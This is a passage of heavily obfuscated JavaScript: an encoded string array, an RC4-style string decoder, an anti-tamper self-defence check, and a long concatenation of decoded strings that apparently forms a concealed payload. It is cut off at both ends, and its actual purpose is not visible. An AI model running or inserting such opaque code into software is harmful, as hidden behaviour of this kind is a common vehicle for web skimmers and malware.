'i2JdRGhdRq','nCk+W7FdRCou','W65FWQvutW','W79AWOu3W4K','ExpcOt4z','W5BdKNndWOO','W7JcM1xcIuG','W6X3xguu','mmoOWOhcONO','W4zAWOtcH34','W7XrWQfepG','AWFdRemh','W6HAWQ5woq','W7i6W5dcMSo0','wZhcUCoAba','t8o7WOZdLN0','q2zBW7pdHW','W7faWP5zDW','cSkSBN3cSG','e8ksbGBdOq','Fe/cQSoaW6O','W7jeWOVdJCoi','W7pdRCk7W7RcUq','W4nYWPZdQmo8','WOFcTeWWWOS','W6hcI8koW7qs','WR5ZlehcTq','B3zGbmog','vtRcGCoSaG','FgdcKfCR','W4bnxvah','W5PVWPtcRxu','c1DPeWO','yg7cPLCQ','s2VcK8o+W6e','h8kSW7RdImox','W7HFtCk+uW','bCoTW7dcTsO','W4rGWRNdUSov','d0VdLtDq','ixlcHN02','t8kIW5rkxW','E0tcHGrO','zGPAA8oZ','WQtcHIFdUa4','wSojWOBdLhi','yh3cO1SC','W6evtCknWRC','k8klW4LlEq','W6K2WRhdSSot','rmkiW5LAsq','zSkSW5HGnG','g8kjjeddNG','WQ3dHhbWWQG','DXLXsCoB','WPugEmk/WP0','WRKupSk5W50','eCk1W7BdMSoh','dCkbsmkauq','dGHqWR7dVa','mCkkW4pdQmk8','WPabwSo5hG','WRa/A0BcHG','lvf5cZa','heNcU38T','WQWUhxVcTG','tqVdMrKZ','csNdVZ8X','WP/cGLWBWQe','emkIW4NcP8oC','srRcHmozkW','W7bnqCk4qG','W4/dHwD3WRy','vXZdIra6','W6TWBLO7','mSkBgaRdMG','WQW/EfNcQq','WOaIk8kLW7u','gYbnW7JdIW','h8kBW4nfWOK','qvlcK2mV','W41lFJWU','gCo0WPRcH0S','se7cL0u5','B8kVwLNdVW','W7nAWPJcSvK','W41WWOFdISoY','W7LpWOhcRvS','a8oOWP3cKvO','W5PBwmk3BG','W6LzWO5zAG','k8kgW51fWQ8','W65UWQzTuW','W51wWQHkFq','WO8TrCogdG','f1nKcXS','W69lWQvwDW','W6aJWQxdPmon','tmkdEmk1la','WPGhrCo5fa','uSkoAmklwa','WQ3dIKzuWPy','WO7cUheKWQa','WRS0CNZcOq','WO/dJmktWOZdPq','lhbbpIK','WQ3cGsVdSWa','W6XHW5GkW7S','W496WRRdVmoy','W65KWR9ftW','W6vwWR5knG','WOqWDdRcOa','W6PyWPNcK1a','W4C0xmk8WRC','WQtcKdJdOqm','WOmlnmkzW7K','DCoHWPdcHsS','WRKTESoZW48','FWXCCCo8','W6zqWRPclW','W7jeWPRdKCoE','W4XrWRldISo+','vLJcJ8kQrW','qSotWOBdGa8','zx3cPeyk','F2tcISorW64','wmoKWONcP30','W6qPWRpdP8oe','pCknW5TgWPK','CsZdOZyq','W7beWOBdUmo0','W6fAWOzBBq','W63dJsxcHCob','k8kwW5jSqa','W6zeWQfmnG','hKFdKZddLq','m8ojW73dPSo9','sCkYW5jhwa','W7ztxCkRvG','sSozW7VdLSow','y2z3W67dQW','tmoMW6ZdRmoF','WQxdImkoWOddTa','huRdLXxdUW','g1ldJJvD','W4W3wSkqDq','W6RdNtFcICof','WQm+kLBcQq','hmkUW6ldMCoa','W5fcWRZdRSoA','WRaBb8kIW5a','W6zxWPNdNSob','uSkrW5HgFG','W5reFseG','kNxcHh85','W49zWRNdNCoG','lCkeW45FWPm','W6tdLgjKWRu','W6ldJ2LCWPa','xX9vDmo+','WQZcIfaSWPq','W5jpCu4i','tfVcLSkSsa','W7TwE0i/','W67cV0ZcIt4','W6BdUahcICk+','pSolWOtcOfC','avFcPMas','qMVcH8ktxW','W4ZdH3nAWPS','W71GWQDSwq','WPaxvLVdIq','WPKfa1lcNW','xmoTWPBdHwm','W49eDce/','WOaAD8kHWP0','bCoVWOBcGfe','WO7cHuWVWPu','W786sCkmWOK','d8ksDNtdSa','umoAWPZdIrq','W69VWPldK8oy','CSorW4ZdISov','qG7cOmombG','W51vCYa7','WQG0aSkZW4e','W5j5WOJdN8oH','WQKnE8k/WPW','q2VcPf0r','WQ/dM8kCWOhdOa','BX9iF8o/','B3zKeCoL','WO48Av3cKW','xuBdJGNdPG','vComW6RdNmoa','mmkPwLtdKa','BIFdPZWe','eeRdQdddPq','aeZdQZu3','WOyldflcMq','W5X2wmkEta','WRO/ywlcNq','Eq1BDCo1','WRyVzKdcLq','W4vjWObhfG','aSk0tvFdIa','qmoAWPRdGbi','tCo8WPBdVLa','uSoqWOtdNra','W7LpWR4gW5K','qCoPWQ7dJNG','DSkcWRhdILW','W75htMKw','W4D8W58EW6q','efFdHdJdGa','zgPRWOVcQq','W7a8wmkfWOK','W7BcTSkrW6Sj','WPSypLdcLW','g0FdMqddUG','W5/cGSkpW5BcHG','kSk8CsxdUG','lCkZAMddMW','FMHDWR/dLW','W6VcLSkAWPqZ','jb7dObFdPG','WRNdM8kEWOxdSG','WPamsSo8fa','t8oaW7pdLCoF','WQxcI2OOWOa','W5nNWOmIW7G','WQSpy8kmWR4','W47cGmkEW4pcRa','W61AFmkRuq','W51oWP3cN3m','iMRcLxiM','W7FcVwlcLaO','W5RcGSkBW5BcPq','s8oxW67dI8o8','W71fWOfoEq','eMJdPZxdHW','W75gW5OIW4e','zWHZCCoi','WOtcP14sWRW','uSoTW7vIwq','W4GZgmoBWRe','WPWfhu7cKG','W454WRhdK8od','f01NcXq','C8ozW4ZdRCk8','sW/dGr80','W7m2WP3dJCor','W6PrFmksua','d0VcQtT5','W4LtzJGS','WPqUiehcJG','EmoUWP3cMtO','W7adqCk8WQS','fmoXWP/cGfG','ymoGWRpdJhC','EH9FySo8','WQhcTWldNY8','aCkMW4z+WOS','W7XsuCkYBa','AmkxW502iW','vJRcPCogfa','W41gysmU','WO0trSo6fq','W71xs8kRAW','rCoMWPldLw0','u8o5WQFdMJu','DbXhaSoE','W53cLCkPW4pcRa','W4NdI35vWPm','W7PGWPKVBq','W4BdK2byWOO','dCk2teNdLq','nColWOxcJKW','xWZdOXbhW6ZcGYOPFmoi','jwldJq7dLq','W4XcWR92oW','tSooWP/dVq0','W4uQpcb5','AmkjWQaJBG','B8o5W7JdVSoE','qCoqWPldJXK','yaVcGmoDjW','WQWTBmkrWOG','W7RcI8koW64v','WRVcSZ3dGGK','kCkJvLFdIG','W5xdHgngWPq','WP0AwSoScq','vSo9WRhcSrC','W4fWWRRdVSoJ','WRy6nCk0W4W','k8oLWOlcIKW','bSo2WOxcHfW','C2dcUwqE','WPaurCo4ka','hmkQW7LOWPe','W6ldO2vgWO8','ovlcM0yK','fCkqnaJdRG','WQZdGSktWPFdQW','W6qOWQhdP8oB','v0hcTCowW54','W6PoW6rLvW','W7r5WP3cRui','WO8dwSo6da','W7j9WOfyCq','W6RdGsxcJCoH','n8k/W5ZdUCoz','W6q7C8oRW4K','wb1rWQVdMW','W7HRCmksna','uwNcVmkhEG','W6ZcU8k7W54Z','Bx/cVmkWsG','WQvFWO7dO8oM','l8klebtdUa','xuhdRWddLq','WPKCfutcKW','WOqUECoPW7W','BfDWW5ldKa','WP0EdelcNW','WOFcPHxdOa4','kuZdIqXj','W7LiWPFdISok','WQVcIZ/dOqi','CeRcLSkQya','WRi6hSk2W7m','W6BcM8kFW7Sf','xCk1W41Eza','ChFcO1ub','W6ylA8oUlJRdJq','eSk8laxdHG','W6GJWRldUCoD','DmonW7ldHKS','u3PZW5BdTG','W47cGg7cOq','WRKOdSk8W58','WRRcHcRdMG0','FCo9WP/cNZm','W7LvWOrrEa','mNtdTaddSa','WOeUFmoOW6W','W5zrWOFcI3S','W5vfreWF','W7bFWOtdJSos','WOiuyCkOWO4','W51sWRFdICoE','WQKYChBcRq','W5WDtmkdWR4','BrzvgSoD','W4TzCJWX','aCoXW73cOK0','F0PxWPpdMa','AutdVsaO'];function _0x6346678d(a,b){a=a-0x70;var c=_0x6346678c[a];if(_0x6346678d['LKrccu']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6346678d['uWtAWb']=h,_0x6346678d['SekdwQ']={},_0x6346678d['LKrccu']=!![];}var e=_0x6346678c[0x0],f=a+e,g=_0x6346678d['SekdwQ'][f];if(g===undefined){if(_0x6346678d['KSVFcp']===undefined){var i=function(j){this['kSmTGn']=j,this['dtVIcJ']=[0x1,0x0,0x0],this['lGcrIN']=function(){return'newState';},this['FGRljX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mEvWIE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['heeXMa']=function(){var j=new RegExp(this['FGRljX']+this['mEvWIE']),k=j['test'](this['lGcrIN']['toString']())?--this['dtVIcJ'][0x1]:--this['dtVIcJ'][0x0];return this['zfdYMK'](k);},i['prototype']['zfdYMK']=function(j){if(!Boolean(~j))return j;return this['XxOWVS'](this['kSmTGn']);},i['prototype']['XxOWVS']=function(j){for(var k=0x0,l=this['dtVIcJ']['length'];k<l;k++){this['dtVIcJ']['push'](Math['round'](Math['random']())),l=this['dtVIcJ']['length'];}return j(this['dtVIcJ'][0x0]);},new i(_0x6346678d)['heeXMa'](),_0x6346678d['KSVFcp']=!![];}c=_0x6346678d['uWtAWb'](c,b),_0x6346678d['SekdwQ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x6346678d;while(!![]){try{var c=-parseInt(U(0x104,'fOB]'))+-parseInt(U(0x161,'!eVt'))*-parseInt(U(0x761,'UL#k'))+-parseInt(U(0x7c8,'mr9K'))+parseInt(U(0x404,'yw6B'))+-parseInt(U(0x400,'G5^@'))*parseInt(U(0x686,'o^F*'))+-parseInt(U(0xa7,'mr9K'))+-parseInt(U(0x303,'YwfJ'))*-parseInt(U(0x432,'Q7Ga'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6346678c,0x20536),!function(){var V=_0x6346678d,c={};c[V(0x43e,'l(]R')]=function(z,B){return z<B;},c[V(0x275,'ddYC')]=function(z,B){return z!==B;},c[V(0x69d,'Q7Ga')]=function(z,B){return z===B;},c[V(0x7bd,'D]q[')]=function(z,B){return z+B;},c[V(0x167,'Q7Ga')]=function(z,B){return z*B;},c[V(0x644,'OEZ7')]=function(z,B){return z-B;},c[V(0x732,'pr&*')]=function(z,B){return z+B;},c[V(0x4f2,'!NNh')]=function(z,B){return z===B;},c[V(0x554,'%Y81')]=function(z,B){return z-B;},c[V(0x660,'#G%6')]=function(z,B){return z!==B;},c[V(0x3ee,'TK#B')]=function(z,B){return z===B;},c[V(0x1fa,'o^F*')]=function(z,B,D,E,G,I,L,Q,R,S,T){return z(B,D,E,G,I,L,Q,R,S,T);},c[V(0x245,'mr9K')]=function(z,B){return z||B;},c[V(0x7fb,'GWxy')]=function(z,B){return z(B);},c[V(0x29a,'OEZ7')]=function(z){return z();},c[V(0x452,'G2zI')]=function(z,B,D,E,G,I,L,Q){return z(B,D,E,G,I,L,Q);},c[V(0x50f,'TK#B')]=function(z,B){return z!==B;},c[V(0x4c5,'rMgI')]=function(z,B){return z!==B;},c[V(0x465,'pr&*')]=function(z,B){return z!==B;},c[V(0x328,'Ggff')]=function(z,B){return z!==B;},c[V(0x6f9,'4y@d')]=function(z,B){return z!==B;},c[V(0x618,'Ps2K')]=function(z,B){return z!==B;},c[V(0x1be,'rMcV')]=function(z,B,D,E,G,I,L){return z(B,D,E,G,I,L);},c[V(0x1de,'$rPV')]=function(z){return z();},c[V(0x6a4,'#G%6')]=function(z,B,D,E,G,I,L){return z(B,D,E,G,I,L);},c[V(0x4a1,'0L%#')]=function(z,B,D,E,G){return z(B,D,E,G);},c[V(0x5e1,'H@Qj')]=V(0x14b,'ELaT')+V(0x133,'UMk]')+V(0x3cb,'Ps2K')+V(0x32c,'q%h5')+V(0x5e4,'Ps2K')+V(0x9c,'%Y81')+V(0x662,'6N*9')+V(0x250,'jeUy')+V(0x3b7,'rMcV')+V(0x23a,'yw6B')+V(0x1b9,'bYX0')+V(0x358,'ddYC')+V(0xd1,'0L%#')+V(0x70,'H@Qj')+V(0x62a,'g#vw')+V(0x173,'l(]R')+V(0x7ad,'fOB]')+V(0x4ed,'pr&*')+V(0x4a2,'Ps2K')+V(0x575,'ddYC')+V(0x417,'6N*9')+V(0x7f4,'8#(%')+V(0x1ae,'$rPV')+V(0x249,'rMgI')+V(0x243,'OEZ7')+V(0x3c4,'o*L^')+V(0xb5,'G2zI')+V(0x817,'EIza')+V(0x7da,'g#vw')+V(0x59a,'6N*9')+V(0x850,'Ggff')+V(0x2da,'%nGh')+V(0x5fb,'j4y$')+V(0x421,'#G%6')+V(0x1e3,'CufW')+V(0x238,'TK#B')+V(0x457,'l(]R')+V(0x3ce,'bYX0')+V(0x7af,'ELaT')+V(0x3cc,'q0JI')+V(0x545,'6N*9')+V(0x64b,'ddYC')+V(0x1d5,'Ps2K')+V(0x120,'4y@d')+V(0x378,'GWxy')+V(0x2a9,'6N*9')+V(0x2bb,'b@Pa')+V(0x78c,'G5^@')+V(0x713,'$rPV')+V(0x5fc,'0L%#')+V(0x16c,'bYX0')+V(0x6b2,'^$*F')+V(0x81c,'(a!7')+V(0x605,'(a!7')+V(0x329,'Ps2K')+V(0x145,'j4y$')+V(0x822,'G5^@')+V(0xbd,'UMk]')+V(0x143,'q0JI')+V(0x5a8,'!NNh')+V(0x331,'mr9K')+V(0x83f,'ZnUE')+V(0xb8,'4y@d')+V(0x3d4,'yCH5')+V(0x76a,'#G%6')+V(0x848,'h9BU')+V(0x3b6,'Q7Ga')+V(0x251,'r1g[')+V(0x7a9,'Ps2K')+V(0x475,'6N*9')+V(0x369,'8#(%')+V(0x8c,'Ggff')+V(0x58a,'TK#B')+V(0x134,'rMcV')+V(0x216,'jeUy')+V(0x544,'ZnUE')+V(0x31b,'CufW')+V(0x656,'(a!7')+V(0xf7,'yw6B')+V(0x1c6,'UMk]')+V(0x365,'^$*F')+V(0x1ba,'ZnUE')+V(0x3f4,'ELaT')+V(0x52b,'r1g[')+V(0x162,'yCH5')+V(0x7c6,'4y@d')+V(0x7dd,'%Y81')+V(0x3e9,'G2zI')+V(0x324,'rMgI')+V(0x64f,'YwfJ')+V(0x1c0,'Ggff')+V(0x52c,'jeUy')+V(0x4ca,'q0JI')+V(0x3ff,'4y@d')+V(0x2ac,'l(]R')+V(0x156,'Q7Ga')+V(0x1e6,'Ps2K')+V(0x73a,'b@Pa')+V(0x765,'$rPV')+V(0x824,'OEZ7')+V(0x228,'yw6B')+V(0x67a,'YwfJ')+V(0x24b,'ddYC')+V(0x84e,'bYX0')+V(0x21f,'yw6B')+V(0x799,'l(]R')+V(0x384,'o^F*')+V(0x31f,'G2zI')+V(0x77e,'j4y$')+V(0x7ae,'ZnUE')+V(0x1db,'8#(%')+V(0x715,'yw6B')+V(0x3e6,'UL#k')+V(0x748,'D]q[')+V(0x5ad,'6N*9')+V(0x103,'Ps2K')+V(0x15b,'#G%6')+V(0x6fd,'!eVt')+V(0x14a,'^$*F')+V(0x207,'ZnUE')+V(0x668,'o*L^')+V(0x553,'CufW')+V(0xea,'UL#k')+V(0x6d2,'r1g[')+V(0x679,'g#vw')+V(0x24f,'EIza')+V(0x534,'pr&*')+V(0x80f,'8#(%')+V(0xf4,'6N*9')+V(0xd9,'q%h5')+V(0x788,'bYX0')+V(0x28e,'mr9K')+V(0xb7,'!NNh')+V(0xa3,'8#(%')+V(0x42b,'bYX0')+V(0x2e4,'fOB]')+V(0x5f1,'r1g[')+V(0x2bf,'Ggff')+V(0x232,'EIza')+V(0x4a6,'0L%#')+V(0x735,'mr9K')+V(0x256,'(a!7')+V(0x634,'0L%#')+V(0x485,'o*L^')+V(0x3ec,'rMcV')+V(0x5b5,'EIza')+V(0x520,'mr9K')+V(0x4d0,'%nGh')+V(0x47c,'G5^@')+V(0x76c,'o^F*')+V(0x33c,'ZnUE')+V(0x4b5,'#G%6')+V(0x6dc,'0L%#')+V(0x46f,'0L%#')+V(0x4fc,'UL#k')+V(0x561,'CufW')+V(0x661,'rMcV')+V(0x614,'!NNh')+V(0x5db,'UL#k')+V(0x61c,'b@Pa')+V(0x7fa,'Ggff')+V(0x4f6,'q0JI')+V(0x3ea,'(a!7')+V(0x274,'6N*9')+V(0x297,'h9BU')+V(0x312,'yw6B')+V(0x55d,'q0JI')+V(0x4c0,'G2zI')+V(0x667,'Ps2K')+V(0x611,'b@Pa')+V(0x52d,'EIza')+V(0x719,'G5^@')+V(0x447,'(a!7')+V(0x54f,'q%h5')+V(0x381,'CufW')+V(0x460,'Q7Ga')+V(0x607,'bYX0')+V(0x29c,'G5^@')+V(0x2d6,'aO(B')+V(0x3bf,'bYX0')+V(0x12f,'G5^@')+V(0x39e,'o^F*')+V(0x82a,'o^F*')+V(0x1e7,'G2zI')+V(0xa1,'q%h5')+V(0xe4,'jeUy')+V(0x7a5,'o*L^')+V(0x375,'GWxy')+V(0x40a,'UL#k')+V(0x4e8,'CufW')+V(0x71b,'j4y$')+V(0x33e,'6N*9')+V(0x490,'fOB]')+V(0x704,'(a!7')+V(0x23c,'G2zI')+V(0x4b8,'l(]R')+V(0x483,'o^F*')+V(0x522,'yw6B')+V(0x3fe,'G5^@')+V(0x64e,'TK#B')+(V(0x1d6,'o*L^')+V(0x34a,'D]q[')+V(0x1d0,'bYX0')+V(0xcc,'yw6B')+V(0x23e,'%nGh')+V(0x427,'4y@d')+V(0x4e4,'CufW')+V(0x70a,'q0JI')+V(0x4cb,'o^F*')+V(0x654,'jeUy')+V(0x4d1,'r1g[')+V(0x789,'bYX0')+V(0x6fc,'j4y$')+V(0x486,'o*L^')+V(0x10e,'$rPV')+V(0x3f8,'yCH5')+V(0x46b,'q%h5')+V(0x64d,'GWxy')+V(0x1ac,'#G%6')+V(0x496,'TK#B')+V(0x555,'aO(B')+V(0x1c9,'yCH5')+V(0x35b,'OEZ7')+V(0x7a1,'D]q[')+V(0x464,'r1g[')+V(0x643,'D]q[')+V(0x740,'G2zI')+V(0x397,'UL#k')+V(0x69f,'h9BU')+V(0x56a,'pr&*')+V(0x7ef,'l(]R')+V(0x5cb,'l(]R')+V(0x1f7,'CufW')+V(0x5bc,'D]q[')+V(0x33d,'CufW')+V(0x7bb,'Q7Ga')+V(0x1bb,'^$*F')+V(0x33f,'YwfJ')+V(0x61d,'6N*9')+V(0x46c,'$rPV')+V(0x2fb,'fOB]')+V(0x742,'g#vw')+V(0x7b7,'h9BU')+V(0x810,'q%h5')+V(0x4ac,'rMcV')+V(0x239,'Ggff')+V(0x78f,'o^F*')+V(0x1b2,'q0JI')+V(0x463,'$rPV')+V(0x411,'OEZ7')+V(0x492,'rMcV')+V(0x48b,'!NNh')+V(0x2b3,'fOB]')+V(0xb6,'^$*F')+V(0x349,'r1g[')+V(0x836,'jeUy')+V(0x3b0,'^$*F')+V(0x1dc,'rMcV')+V(0x4bc,'r1g[')+V(0x16e,'^$*F')+V(0x1da,'yw6B')+V(0x5bb,'g#vw')+V(0x189,'0L%#')+V(0x4c3,'Ggff')+V(0x19a,'pr&*')+V(0x10a,'%Y81')+V(0x195,'r1g[')+V(0xcb,'(a!7')+V(0x237,'aO(B')+V(0x3df,'h9BU')+V(0x54a,'q0JI')+V(0x75,'jeUy')+V(0x4ee,'fOB]')+V(0x2e3,'rMgI')+V(0x5bf,'ddYC')+V(0x335,'fOB]')+V(0x263,'Q7Ga')+V(0x7e5,'yCH5')+V(0x209,'o^F*')+V(0x832,'$rPV')+V(0x795,'o^F*')+V(0x5e0,'CufW')+V(0x2a6,'G5^@')+V(0x688,'bYX0')+V(0x1b7,'!NNh')+V(0x42f,'b@Pa')+V(0x3fa,'$rPV')+V(0x4e9,'8#(%')+V(0x1d1,'o^F*')+V(0x20e,'(a!7')+V(0x410,'aO(B')+V(0x3c2,'OEZ7')+V(0x76,'H@Qj')+V(0x6c9,'ddYC')+V(0x37a,'q%h5')+V(0x211,'rMgI')+V(0x1c8,'h9BU')+V(0x431,'fOB]')+V(0x2d7,'Ggff')+V(0x5fe,'b@Pa')+V(0xca,'aO(B')+V(0x76f,'o^F*')+V(0x773,'h9BU')+V(0x2ed,'#G%6')+V(0x3d6,'yCH5')+V(0x181,'pr&*')+V(0x409,'ddYC')+V(0x81f,'fOB]')+V(0x45b,'UMk]')+V(0x802,'0L%#')+V(0x577,'q%h5')+V(0x612,'UL#k')+V(0x5a1,'o*L^')+V(0x531,'UMk]')+V(0x5b3,'q0JI')+V(0x179,'q0JI')+V(0x276,'rMcV')+V(0x527,'fOB]')+V(0x5ba,'ELaT')+V(0x449,'o*L^')+V(0x53a,'G2zI')+V(0x159,'UL#k')+V(0xf2,'#G%6')+V(0x831,'!NNh')+V(0x569,'fOB]')+V(0x627,'ddYC')+V(0x92,'YwfJ')+V(0x59d,'l(]R')+V(0x4aa,'h9BU')+V(0x299,'g#vw')+V(0xcf,'H@Qj')+V(0x5e8,'Ps2K')+V(0x801,'8#(%')+V(0x3a2,'%Y81')+V(0x88,'bYX0')+V(0x7ff,'Q7Ga')+V(0x165,'TK#B')+V(0x77f,'%Y81')+V(0x6a0,'%nGh')+V(0x200,'UMk]')+V(0x572,'ddYC')+V(0x651,'rMgI')+V(0x5d5,'CufW')+V(0x266,'G2zI')+V(0x497,'4y@d')+V(0x56b,'o^F*')+V(0x4bb,'G5^@')+V(0x845,'ddYC')+V(0x6dd,'q0JI')+V(0x4b7,'(a!7')+V(0x556,'!NNh')+V(0xe7,'$rPV')+V(0x65b,'Ggff')+V(0x39b,'YwfJ')+V(0x21b,'yw6B')+V(0x5f6,'(a!7')+V(0x3b8,'UMk]')+V(0x61b,'%nGh')+V(0x39a,'q%h5')+V(0xaa,'6N*9')+V(0x55a,'GWxy')+V(0x26b,'g#vw')+V(0x157,'bYX0')+V(0x79a,'(a!7')+V(0x706,'EIza')+V(0x79f,'GWxy')+V(0x698,'Ggff')+V(0x542,'Ps2K')+V(0x44e,'UMk]')+V(0x406,'OEZ7')+V(0x387,'%Y81')+V(0x57a,'q0JI')+V(0x5b0,'jeUy')+V(0x1ab,'ddYC')+V(0x372,'UL#k')+V(0x4af,'h9BU')+V(0x5a6,'b@Pa')+V(0x6e8,'%Y81')+V(0xd6,'YwfJ')+V(0x7b5,'o^F*')+V(0x784,'fOB]')+V(0xcd,'l(]R')+V(0x23f,'8#(%')+V(0xc4,'%nGh')+V(0x71a,'l(]R')+V(0x791,'!eVt')+V(0x467,'aO(B')+V(0x1b0,'G5^@')+V(0x532,'aO(B')+V(0x7ca,'fOB]')+V(0x4eb,'j4y$')+V(0x6ea,'q0JI')+V(0x724,'UMk]')+V(0x42c,'Ggff')+V(0x16f,'TK#B')+V(0x7b9,'bYX0')+V(0x76d,'Q7Ga')+V(0x82b,'D]q[')+V(0x283,'EIza')+V(0x224,'OEZ7'))+(V(0x2b7,'TK#B')+V(0x178,'GWxy')+V(0x2e5,'8#(%')+V(0x359,'ddYC')+V(0x7e7,'o^F*')+V(0x2df,'CufW')+V(0x77,'G2zI')+V(0x17a,'(a!7')+V(0x563,'o*L^')+V(0x60e,'l(]R')+V(0x597,'o^F*')+V(0x220,'yw6B')+V(0x219,'rMgI')+V(0x4b9,'aO(B')+V(0x623,'yCH5')+V(0x3bb,'8#(%')+V(0x778,'OEZ7')+V(0x3e2,'%Y81')+V(0x67b,'mr9K')+V(0x4d5,'#G%6')+V(0x500,'G2zI')+V(0x2c3,'ZnUE')+V(0x820,'D]q[')+V(0x4a4,'rMgI')+V(0x188,'l(]R')+V(0x362,'G2zI')+V(0x16d,'H@Qj')+V(0x6d7,'q%h5')+V(0x420,'h9BU')+V(0x835,'mr9K')+V(0x261,'yw6B')+V(0x79c,'$rPV')+V(0x361,'g#vw')+V(0x701,'D]q[')+V(0x33b,'ddYC')+V(0x5a4,'(a!7')+V(0x488,'q0JI')+V(0x10b,'jeUy')+V(0x65f,'rMgI')+V(0xd7,'OEZ7')+V(0x562,'#G%6')+V(0x4b2,'ZnUE')+V(0x665,'OEZ7')+V(0x5c8,'fOB]')+V(0x472,'CufW')+V(0x1f8,'(a!7')+V(0x341,'Q7Ga')+V(0x138,'%nGh')+V(0x601,'h9BU')+V(0x3de,'j4y$')+V(0x1cc,'yCH5')+V(0x418,'OEZ7')+V(0x129,'!NNh')+V(0x39f,'mr9K')+V(0x4f9,'q%h5')+V(0x13a,'b@Pa')+V(0x6a3,'h9BU')+V(0x74a,'jeUy')+V(0x412,'%Y81')+V(0x73e,'r1g[')+V(0x114,'G2zI')+V(0x21c,'0L%#')+V(0x348,'jeUy')+V(0x584,'!NNh')+V(0x4f3,'CufW')+V(0x591,'aO(B')+V(0x855,'4y@d')+V(0x366,'yw6B')+V(0x3d8,'h9BU')+V(0x81e,'UMk]')+V(0x55f,'8#(%')+V(0x5dd,'b@Pa')+V(0x84c,'mr9K')+V(0x7f7,'G5^@')+V(0x281,'!eVt')+V(0x434,'#G%6')+V(0x830,'Q7Ga')+V(0x4db,'$rPV')+V(0x53e,'6N*9')+V(0x606,'$rPV')+V(0x4f7,'o*L^')+V(0x117,'bYX0')+V(0x511,'mr9K')+V(0x35d,'$rPV')+V(0xbf,'rMcV')+V(0x1f2,'0L%#')+V(0x819,'o^F*')+V(0x7f,'ZnUE')+V(0x370,'ddYC')+V(0x11c,'CufW')+V(0xe0,'%nGh')+V(0x6f3,'G2zI')+V(0x7bf,'G2zI')+V(0x73c,'#G%6')+V(0x609,'6N*9')+V(0x49a,'b@Pa')+V(0x47d,'OEZ7')+V(0x70e,'j4y$')+V(0x840,'GWxy')+V(0x67f,'b@Pa')+V(0x1dd,'bYX0')+V(0x549,'fOB]')+V(0x7d1,'q0JI')+V(0x2e9,'Q7Ga')+V(0x390,'CufW')+V(0x357,'yCH5')+V(0x59c,'(a!7')+V(0x377,'OEZ7')+V(0x48d,'%Y81')+V(0x28c,'D]q[')+V(0x262,'EIza')+V(0x4cc,'Q7Ga')+V(0x762,'mr9K')+V(0x13e,'EIza')+V(0x1d8,'aO(B')+V(0x136,'GWxy')+V(0x71d,'b@Pa')+V(0xad,'G5^@')+V(0x6cd,'yCH5')+V(0x121,'EIza')+V(0x829,'o^F*')+V(0x6a9,'Ps2K')+V(0x6d1,'H@Qj')+V(0x265,'b@Pa')+V(0x558,'mr9K')+V(0x141,'YwfJ')+V(0x380,'!eVt')+V(0x736,'ddYC')+V(0x3dc,'mr9K')+V(0x7e2,'TK#B')+V(0x102,'G2zI')+V(0x435,'UMk]')+V(0x80b,'o*L^')+V(0x68e,'q0JI')+V(0x45a,'o^F*')+V(0x4a0,'r1g[')+V(0x383,'jeUy')+V(0x204,'TK#B')+V(0x474,'CufW')+V(0x3ca,'0L%#')+V(0x31d,'D]q[')+V(0x582,'ddYC')+V(0x746,'ZnUE')+V(0x1e9,'g#vw')+V(0x451,'YwfJ')+V(0x540,'bYX0')+V(0x126,'8#(%')+V(0x327,'8#(%')+V(0xa8,'%nGh')+V(0x2e1,'CufW')+V(0x2fc,'o^F*')+V(0x3ac,'g#vw')+V(0x284,'%Y81')+V(0x270,'%Y81')+V(0x839,'$rPV')+V(0x2e2,'bYX0')+V(0x5d6,'(a!7')+V(0x289,'ELaT')+V(0x416,'b@Pa')+V(0x13f,'rMgI')+V(0x507,'UL#k')+V(0x633,'UMk]')+V(0x4fa,'0L%#')+V(0x212,'UMk]')+V(0x6ba,'CufW')+V(0x3f0,'ELaT')+V(0x280,'^$*F')+V(0x37d,'ZnUE')+V(0x7b2,'6N*9')+V(0x61a,'Ggff')+V(0x6ed,'yCH5')+V(0x36a,'q0JI')+V(0x37e,'UL#k')+V(0x7e1,'aO(B')+V(0x779,'%Y81')+V(0xf5,'%nGh')+V(0x31a,'UMk]')+V(0x480,'!NNh')+V(0x426,'D]q[')+V(0x3ba,'G5^@')+V(0x530,'!eVt')+V(0x5ec,'YwfJ')+V(0x753,'o^F*')+V(0x140,'jeUy')+V(0x6d9,'rMcV')+V(0x608,'EIza')+V(0x5f5,'rMcV')+V(0x69b,'g#vw')+V(0x318,'GWxy')+V(0x111,'mr9K')+V(0x5e9,'4y@d')+V(0x1b3,'aO(B')+V(0x90,'%Y81')+V(0x523,'UMk]')+V(0x2d9,'Q7Ga')+V(0x70f,'8#(%')+V(0x4ae,'Ggff')+V(0x7d2,'j4y$')+V(0xb0,'b@Pa')+V(0x769,'(a!7'))+(V(0x278,'%nGh')+V(0x3c6,'g#vw')+V(0x322,'GWxy')+V(0x694,'h9BU')+V(0x4dc,'D]q[')+V(0x550,'YwfJ')+V(0x74b,'b@Pa')+V(0x726,'l(]R')+V(0x512,'ELaT')+V(0x1a8,'q%h5')+V(0x56e,'b@Pa')+V(0xae,'pr&*')+V(0x738,'EIza')+V(0x1b1,'rMcV')+V(0x6a5,'pr&*')+V(0x363,'UMk]')+V(0x30e,'mr9K')+V(0x1f6,'D